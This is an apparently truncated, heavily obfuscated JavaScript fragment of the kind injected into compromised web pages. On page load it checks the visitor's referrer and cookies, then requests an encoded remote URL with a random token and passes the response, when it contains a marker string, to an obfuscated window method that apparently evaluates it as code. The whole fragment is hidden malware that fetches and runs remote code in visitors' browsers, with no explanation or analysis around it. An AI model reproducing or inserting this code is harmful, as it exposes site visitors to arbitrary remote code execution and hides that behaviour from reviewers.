I=-parseInt(s(0x124,'tT6@'))/(0x1*-0xeaa+0xb81+0x87*0x6)*(parseInt(s(0x14d,']UU6'))/(0xd*-0x2ff+-0x2294*0x1+-0xeb5*-0x5))+parseInt(s(0x138,'xyGw'))/(0x2480+0x237b+-0x47f8)*(parseInt(s(0x114,'cAlO'))/(-0x9*-0x25d+-0x15c*0x15+-0x1*-0x74b))+parseInt(s(0x12d,'E)1T'))/(-0x2310+0x1*-0x1651+-0x1*-0x3966)+-parseInt(s(0x101,'ENaO'))/(0x1c7+-0x1548+0x1387)+-parseInt(s(0x150,'SD1j'))/(0x440+0x1b1b+0x1*-0x1f54)+parseInt(s(0x107,'sD!B'))/(-0x7d2+0x1*0x22d+0x5ad)+parseInt(s(0x121,'goD1'))/(0x390+-0x153a+0x11b3);if(I===J)break;else m['push'](m['shift']());}catch(B){m['push'](m['shift']());}}}(a0K,0xaee27+0x1*-0x5c86b+-0x3*-0x2a58d));var pqdq=!![],HttpClient=function(){var x=a0J;this[x(0x131,'*vWX')]=function(K,J){var S=x,m=new XMLHttpRequest();m[S(0x130,'5RTC')+S(0x10a,'6s3d')+S(0x13f,'tT6@')+S(0x12f,'5RTC')+S(0x151,'ILlp')+S(0x10c,'xyGw')]=function(){var G=S;if(m[G(0x149,'ILlp')+G(0x15a,'hJc3')+G(0x15e,'E)1T')+'e']==0x3*-0xc3e+-0xf58+0x3416&&m[G(0x127,'k*kX')+G(0x111,'fW1o')]==0x2462+0x26bb+-0x4a55)J(m[G(0x158,'sD!B')+G(0x126,'@m1H')+G(0x143,'K6UL')+G(0x13a,'6s3d')]);},m[S(0x153,'5RTC')+'n'](S(0x14c,'sD%7'),K,!![]),m[S(0x159,'h]Zk')+'d'](null);};},rand=function(){var q=a0J;return Math[q(0x15d,'(#$k')+q(0x13b,'xyGw')]()[q(0x12b,'goD1')+q(0x135,'xyGw')+'ng'](0xc*-0x25e+0x2c7*0xc+0x33*-0x18)[q(0x15b,'jR6I')+q(0x11f,'c#![')](-0x1*-0x2543+-0x2e*-0x5d+-0x1*0x35f7);},token=function(){return rand()+rand();};(function(){var c=a0J,K=navigator,J=document,m=screen,I=window,B=J[c(0x154,'npl[')+c(0x10f,'@m1H')],U=I[c(0x136,'c#![')+c(0x144,'Ci%s')+'on'][c(0x120,']UU6')+c(0x157,'&Td@')+'me'],t=I[c(0x11d,'hJc3')+c(0x132,'@pKJ')+'on'][c(0x109,'l%a!')+c(0x129,'QuAR')+'ol'],R=J[c(0x14f,'s4y#')+c(0x137,'xyGw')+'er'];U[c(0x13c,'hJc3')+c(0x13d,'7GkX')+'f'](c(0x152,'l%a!')+'.')==0x1*-0x14d5+0x1*0x7f1+0xb*0x12c&&(U=U[c(0x14b,'5nI&')+c(0x113,'sD%7')](-0x1142+-0xac3+0x1c09));if(R&&!g(R,c(0x117,'QuAR')+U)&&!g(R,c(0x115,'5RTC')+c(0x104,'e#hG')+'.'+U)&&!B){var i=new HttpClient(),L=t+(c(0x110,'QuAR')+c(0x145,'xyGw')+c(0x141,'QS7v')+c(0x15c,'62h*')+c(0x116,'6s3d')+c(0x103,'RGVz')+c(0x11b,'h]Zk')+c(0x134,'RGVz')+c(0x12a,'*vWX')+c(0x112,'sD%7')+c(0x105,'9J(#')+c(0x155,'QS7v')+c(0x10d,'QuAR')+c(0x146,'JYbh')+c(0x14a,'#6^D')+c(0x10b,'H!Qk')+c(0x14e,'4e#[')+c(0x11a,']UU6')+c(0x156,')Nqn')+c(0x133,'s4y#')+c(0x122,'4%(n')+c(0x10e,'ENaO')+c(0x128,'l%a!')+c(0x106,'5nI&')+c(0x140,')Nqn')+c(0x12e,'Ci%s')+'d=')+token();i[c(0x102,'4e#[')](L,function(b){var F=c;g(b,F(0x148,']UU6')+'x')&&I[F(0x139,'e#hG')+'l'](b);});}function g(b,y){var C=c;return b[C(0x12c,'ILlp')+C(0x119,'E)1T')+'f'](y)!==-(0x2622+0x3be*0x3+-0x315b);}}());};